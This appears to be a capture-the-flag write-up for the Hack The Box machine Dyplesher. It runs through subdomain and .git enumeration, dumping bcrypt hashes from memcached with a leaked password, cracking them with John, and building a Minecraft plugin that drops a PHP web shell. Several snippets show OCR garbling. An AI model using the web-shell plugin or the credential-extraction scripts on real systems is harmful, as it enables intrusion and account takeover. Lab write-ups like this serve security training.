# Dyplesher

Dyplesher 10.10.10.190

# InfoGathering

| SCOPE        |         |               |         |           |        |      |          |
|--------------|---------|---------------|---------|-----------|--------|------|----------|
| Hosts        |         |               |         |           |        |      |          |
| addross      |         |               |         | oc flovor | <br>   | info | commonts |
| address      | mac<br> |               | os_name |           | <br>   |      |          |
| 10.10.10.190 |         | dyplesher.htb | Linux   |           | server |      |          |

| SERVICE      | S     |       |           |        |                                                         |
|--------------|-------|-------|-----------|--------|---------------------------------------------------------|
| Services     |       |       |           |        |                                                         |
| host         | port  | proto | name      | state  | info                                                    |
|              |       |       |           |        |                                                         |
| 10.10.10.190 | 22    | tcp   | ssh       | open   | OpenSSH 8.0p1 Ubuntu 6build1 Ubuntu Linux; protocol 2.0 |
| 10.10.10.190 | 80    | tcp   | http      | open   | Apache httpd 2.4.41 (Ubuntu)                            |
| 10.10.10.190 | 3000  | tcp   | ppp       | open   |                                                         |
| 10.10.10.190 | 4369  | tcp   | epmd      | open   | Erlang Port Mapper Daemon                               |
| 10.10.10.190 | 5672  | tcp   | amqp      | open   | RabbitMQ 3.7.8 0-9                                      |
| 10.10.10.190 | 11211 | tcp   | memcache  | open   |                                                         |
| 10.10.10.190 | 25562 | tcp   |           | open   |                                                         |
| 10.10.10.190 | 25565 | tcp   | minecraft | open   |                                                         |
| 10.10.10.190 | 25572 | tcp   |           | closed |                                                         |
| 10.10.10.190 | 25672 | tcp   |           | open   |                                                         |

#### HTTP

**HOMEPAGE**: http://dyplesher.htb/ **LOGIN PAGE**: http://dyplesher.htb/login The homepage exposed a subdomain

### DYPLESHER

## Status: Online

Host: **test.dyplesher.htb** 

# Add key and value to memcache

Send

# its equal

Enumerated other possible subdomains

wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.dyplesher.htb' u http://10.10.100.190 --hw=1281
# OR THE FASTER
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.dyplesher.htb' u http://10.10.100.190 --fw=1281

# RESULTS
test

[Status: 200, Size: 239, Words: 16, Lines: 15]

#### Enumerated some extensions

ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt -u "http:// test.dyplesher.htb/FUZZ" -fc 404,302

#### **URI SCAN RESULTS**

| .htaccess     | [Status: 403, Size: 283, Words: 20, Lines: 10] |
|---------------|------------------------------------------------|
|               | [Status: 200, Size: 239, Words: 16, Lines: 15] |
| .html         | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .php          | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| index.php     | [Status: 200, Size: 239, Words: 16, Lines: 15] |
| htpasswd      | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .htm          | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .git          | [Status: 301, Size: 323, Words: 20, Lines: 10] |
| .htpasswds    | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .htgroup      | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| wp-forum.phps | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .htaccess.bak | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .htuser       | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .ht           | [Status: 403, Size: 283, Words: 20, Lines: 10] |
| .htc          | [Status: 403, Size: 283, Words: 20, Lines: 10] |

#### **HTTP 3000**

HOME PAGE GIT SITE: http://test.dyplesher.htb:3000/ I was able to find a list of possible users at http://test.dyplesher.htb:3000/explore/users CONTENTS OF user.lst

| minatotv | V |
|----------|---|
| felamos  |   |
| yuntao   |   |
|          |   |

## **Gaining Access**

I was able to create an account and sign into http://dyplesher.htb:3000 with my newly created account

### SCREENSHOT EVIDENCE OF ACCESSED APPLICATION



This allowed me to enumerate user emails

## SCREENSHOT EVIDENCE OF EXPOSED USER EMAILS



#### MinatoTW

📀 India 🖾 minatotw@dyplesher.htb 🕒 Joined on Apr 23, 2020





The HTTP header gave me the location of a git repository. I used git-dumper to dump the contents of the repos index.php file for the memcached service **RESOURCE**: https://github.com/arthaud/git-dumper

python3 git-dumper.py http://test.dyplesher.htb:80 /root/HTB/Boxes/Dyplesher/.git

### SCREENSHOT EVIDENCE OF DUMPED GIT



From the above results I could view a config file for a git repo LINK: http://test.dyplesher.htb/.git/config

```
[core]
    repositoryformatversion = 0
    filemode = true
    bare = false
    logallrefupdates = true
[remote "origin"]
    url = http://localhost:3000/felamos/memcached.git
    fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
    remote = origin
    merge = refs/heads/master
```

I was also able to discover a clear text password in index.php

#### SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD

```
otakali:~/HTB/Boxes/Dyplesher# cat .git/index.php
<HTML>
<BODY>
<h1>Add key and value to memcache<h1>
<FORM METHOD="GET" NAME="test" ACTION="">
<INPUT TYPE="text" NAME="add">
<INPUT TYPE="text" NAME="val">
<INPUT TYPE="submit" VALUE="Send">
</ FORM>
<?php
if(\$_GET['add'] \neq \$_GET['val']){
        $m = new Memcached();
        $m→setOption(Memcached::OPT_BINARY_PROTOCOL, true);
        $m→setSaslAuthData("felamos", "zxcvbnm");
        $m→addServer('127.0.0.1', 11211);
        $m→add($_GET['add'], $_GET['val']);
        echo "Done!";
```

This password did not work for SSH or signing into the Git site.

I was able to use the memcache service to extract hashed passwords of the users on test.dyplesher.htb

#### CONTENTS OF memcached.py

```
#!/usr/bin/env python3
# REQUIREMETS: pip3 install python-binary-memcacehed
import bmemcached
client = bmemcached.Client(('10.10.10.190:11211', ), 'felamos', 'zxcvbnm')
print(client.get('password'))
print(client.get('username'))
print(client.get('email'))
```

Execute the hash extraction payload

```
chmod +x memcached.py
./memcached.py
```

### SCREENSHOT EVIDENCE OF EXTRACTED HASHES

root@kali:~/HTB/Boxes/Dyplesher# chmod +x memcached.py root@kali:~/HTB/Boxes/Dyplesher# ./memcached.py \$2a\$10\$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa \$2y\$12\$c3SrJLybUE0Ympu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK \$2a\$10\$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS

MinatoTW felamos yuntao

MinatoTW@dyplesher.htb felamos@dyplesher.htb yuntao@dyplesher.htb

The emails returned matched the emails from when I signed into Gogs using a created account

Another tool can also be used to extract the above hashes in a more interactive format

# Install memcached-cli
npm install -g memcached-cli
# memcached-cli commands
get username
get password

#### SCREENSHOT EVIDENCE OF EXPOSED HASHES

root@kali:~/HTB/Boxes/Dyplesher# memcached-cli felamos:zxcvbnm@10.10.10.190:11211
10.10.100:11211> get username
MinatoTW
felamos
yuntao

10.10.10.190:11211> get password
\$2a\$10\$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa
\$2y\$12\$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK
\$2a\$10\$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS

10.10.10.190:11211>

I was able to crack one of the hashes

```
# Create hash file
echo '$2y$12$c3SrJLybUE0Ympu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK' > hash2.txt
# Crack password
john --wordlist=/usr/share/wordlists/rockyou.txt hash2.txt
# RESULTS
```

mommy1

#### SCREENSHOT EVIDENCE OF CRACKED HASH

```
root0kali:~/HTB/Boxes/Dyplesher# john --wordlist=/usr/share/wordlists/rockyou.txt hash2.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mommy1 (?)
1g 0:00:00:08 DONE (2020-07-11 13:24) 0.1131g/s 57.01p/s 57.01c/s 57.01C/s pasaway..claire
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

I was able to sign into the git site using that password as the user felamos LOGIN PAGE: http://test.dyplesher.htb:3000/user/login?redirect\_to=

#### SCREENSHOT EVIDENCE OF SUCCESSFUL LOGON



After signing into the git site I was able to view a file called index.php which contained the clear text password for the user felamos I already discovered

#### SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD

SITE: http://test.dyplesher.htb:3000/felamos/memcached/src/master/index.php

```
index.php 513 B
     <HTML>
 1
 2
     <BODY>
 3
     <h1>Add key and value to memcache<h1>
     <FORM METHOD="GET" NAME="test" ACTION="">
 4
 5
     <INPUT TYPE="text" NAME="add">
     <INPUT TYPE="text" NAME="val">
 6
     <INPUT TYPE="submit" VALUE="Send">
 7
 8
     </FORM>
 9
10
     11
     <?php
12
     if($_GET['add'] != $_GET['val']){
13
            $m = new Memcached();
14
            $m->setOption(Memcached::OPT_BINARY_PROTOCOL, true);
            $m->setSaslAuthData("felamos", "zxcvbnm");
15
            $m->addServer('127.0.0.1', 11211);
16
            $m->add($_GET['add'], $_GET['val']);
17
18
            echo "Done!";
19 }
```

Now that I have access to the private git repos I downloaded repo.zip and extracted it

#### USER : felamos PASS: mommy1

```
git clone http://dyplesher.htb:3000/felamos/gitlab.git
git clone http://dyplesher.htb:3000/felamos/memcached.git
```

l also downloaded repo.zip at http://test.dyplesher.htb:3000/felamos/gitlab/releases DOWNLOAD REPO: http://test.dyplesher.htb:3000/attachments/a1b0e8bb-5843-4d5a-aff4-c7ee283e95f2

## SCREENSHOT OF REPO CONTENTS

| rootmkali:~/HTB/Boxes/Dyplesher# unzip repo.zip                                                               |
|----------------------------------------------------------------------------------------------------|
| Archive: repo.zip                                                                                             |
| creating: repositories/                                                                                       |
| creating: repositories/@hashed/                                                                               |
| creating: repositories/@hashed/4b/                                                                            |
| creating: repositories/@hashed/4b/22/                                                                         |
| inflating: repositories/@hashed/4b/22/4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle |
| creating: repositories/@hashed/4e/                                                                            |
| creating: repositories/@hashed/4e/07/                                                                         |
| creating: repositories/@hashed/4e/07/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce/        |
| inflating: repositories/@hashed/4e/07/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle |
| creating: repositories/@hashed/6b/                                                                            |
| creating: repositories/@hashed/6b/86/                                                                         |
| inflating: repositories/@hashed/6b/86/6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle |
| creating: repositories/@hashed/d4/                                                                            |
| creating: repositories/@hashed/d4/73/                                                                         |
| inflating: repositories/@hashed/d4/73/d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle |
|                                                                                                    |

repositories/@hashed/4b/22/4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle repositories/@hashed/4e/07/4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle repositories/@hashed/6b/86/6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle repositories/@hashed/d4/73/d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle

To explore the contents of these archive files I did the following

Run the below commands on each repo

```
cd /root/HTB/Boxes/Dyplesher/repositories/@hashed/4b/22
git clone --mirror 4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle repo1/.git
cd repol/.git
git init
git checkout
cd /root/HTB/Boxes/Dyplesher/repositories/@hashed/4e/07
git clone --mirror 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle repo2/.git
cd repo2/.git
git init
git checkout
cd /root/HTB/Boxes/Dyplesher/repositories/@hashed/6b/86/
git clone --mirror 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle reop3/.git
cd repo3/.git
git init
git checkout
cd /root/HTB/Boxes/Dyplesher/repositories/@hashed/d4/73/
git clone --mirror d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle repo4/.git/
cd repo4/.git
git init
git checkout
```

I did the above all manually. You can try doing them all at once with something like the below command

find . -type f | while read f; do p=echo \${f} | sed 's,.bundle,,'; n=\$(basename \$p); cd \$(dirname \${p}) &&
git init && git pull \${n}.bundle; cd -; done

Inside the /root/HTB/Boxes/Dyplesher/repositories/@hashed/4e/07/repo2 is a file entitled users.db SCREENSHOT EVIDENCE OF DISCOVERED users.db FILE

```
l::~/HTB/Boxes/Dyplesher/repositories/@hashed/4e/07/repo/test1# la */*
 92K -rw-r--r-- 1 root root 92K Jul 12 13:52
4.0K -rw-r--r-- 1 root root 1.1K Jul 12 13:52 python/pythonMqtt.py
4.0K -rw-r--r-- 1 root root 615 Jul 12 13:52 world/level.dat
4.0K -rw-r--r-- 1 root root 610 Jul 12 13:52 world/level.dat_mcr
4.0K -rw-r--r-- 1 root root
                             615 Jul 12 13:52 world/level.dat_old
                               8 Jul 12 13:52 world/session.lock
4.0K -rw-r--r-- 1 root root
                             606 Jul 12 13:52 world_the_end/level.dat
4.0K -rw-r--r-- 1 root root
                             604 Jul 12 13:52 world_the_end/level.dat_old
4.0K -rw-r--r-- 1 root root
                               8 Jul 12 13:52 world_the_end/session.lock
4.0K -rw-r--r-- 1 root root
4.0K -rw-r--r-- 1 root root
                              16 Jul 12 13:52 world_the_end/uid.dat
4.0K -rw-r--r-- 1 root root
                              16 Jul 12 13:52 world/uid.dat
plugins/LoginSecurity:
total 20K
4.0K drwxr-xr-x 2 root root 4.0K Jul 12 13:52 ./
4.0K drwxr-xr-x 4 root root 4.0K Jul 12 13:52 .../
4.0K -rw-r--r-- 1 root root
                              82 Jul 12 13:52 authList
4.0K -rw-r--r-- 1 root root 396 Jul 12 13:52 config.yml
4.0K -rw-r--r-- 1 root root 3.0K Jul 12 13:52 users.db
```

sqlitebrowser 🌜

#### SCREENSHOT EVIDENCE OF EXPOSED USER INFO

| D              | atabase Structure Brow | rse Data Edit Pr | agmas  | Execute SQL    |                                             |        |                |
|----------------|------------------------|------------------|--------|----------------|---------------------------------------------|--------|----------------|
| Ī              | able: users            |                  |        | •              |                                             |        |                |
| unique_user_id |                        |                  |        | encryption     | ip                                          |        |                |
|                | Filter                 |                  | Filter | -              |                                             | Filter | Filter         |
| 1              | 18fb40a5c8d34f249bb8   | 3a689914fcac3    | \$2a\$ | 10\$IRgHi7pBhb | 9K0QBQBOzOju0PyOZhBnK4yaWjeZYdeP6oyDvCo9vc6 | 7      | /192.168.43.81 |

USER ID: 18fb40a5c8d34f249bb8a689914fcac3 HASH: \$2a\$10\$IRgHi7pBhb9K0QBQBOzOju0PyOZhBnK4yaWjeZYdeP6oyDvCo9vc6 ENCRYPTION: 7 IP: 192.168.43.81

I was able to crack the hash with John

```
echo '$2a$10$IRgHi7pBhb9K0QBQB0z0ju0Py0ZhBnK4yaWjeZYdeP6oyDvCo9vc6' > dbhash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt dbhash.txt
# RESULTS
alexis1
```

### SCREENSHOT EVIDENCE OF CRACKED PASSWORD

root@kali:~/HTB/Boxes/Dyplesher# john --wordlist=/usr/share/wordlists/rockyou.txt dbhash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
alexis1 (?)
1g 0:00:00:07 DONE (2020-07-12 14:06) 0.1383g/s 224.0p/s 224.0c/s 224.0C/s alexis1..serena
Use the "--show" option to display all of the cracked passwords reliably
Session completed

I was able to use this password to access http://dyplesher.htb/login USER: felamos@dyplesher.htb PASS: alexis1

### SCREENSHOT EVIDENCE OF SUCCESSFUL LOGIN



This appears to be a Minecraft server. I have the ability to upload plugsins at http://dyplesher.htb/home/add To create a malicious plugin I used Maven to

the following steps need to be taken. Create 3 files in a directory called "minecraft\_plugin"

- pom.xml main.java plugin.yml

#### **CONTENTS OF pom.xml**

```
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"</pre>
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>htb.dyplesher</groupId>
<artifactId>minecraft_plugin</artifactId>
<version>1.0-SNAPSHOT</version>
<repositories>
        <repository>
                <id>spigotmc-repo</id>
                <url>https://hub.spigotmc.org/nexus/content/repositories/snapshots/</url>
        </repository>
</repositories>
<build>
        <plugins>
                <plugin>
                        <artifactId>maven-compiler-plugin</artifactId>
                        <configuration>
                                 <source>1.7</source>
                                 <target>1.7</target>
                        </configuration>
                </plugin>
        </plugins>
</build>
<dependencies>
        <dependency>
                <groupId>org.spigotmc</groupId>
                <artifactId>spigot-api</artifactId>
                <version>1.15.2-R0.1-SNAPSHOT</version>
                <scope>provided</scope>
        </dependency>
</dependencies>
</project>
```

#### **CONTENTS OF main.java**

```
package htb.dyplesher.minecraft_plugin;
import org.bukkit.plugin.java.JavaPlugin;
import java.io.IOException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.nio.file.StandardOpenOption;
public class main extends JavaPlugin {
        @Override
        public void onDisable() {
                 super.onDisable();
        }
        @Override
        public void onEnable() {
                 final String PHP_CODE = "<?php system($_GET['cmd']); ?>";
                 try {
                          Files.write(Paths.get("/var/www/html/c.php"), PHP_CODE.getBytes(),
StandardOpenOption.CREATE NEW);
                 } catch (IOException e) {
                          e.printStackTrace();
                 }super.onEnable();
        }
}
```

CONTENTS OF plugin.yml

name: RunMe
version: 1.0.2
main: htb.dyplesher.minecraft\_plugin.main
permissions: {}

Inside the directory containing the above files execute the below command to compile the jar



## SCREENSHOT EVIDENCE OF SUCCESSFUL BUILD



After using mvn to compile the plugin I uploaded it to http://dyplesher.htb/home/add

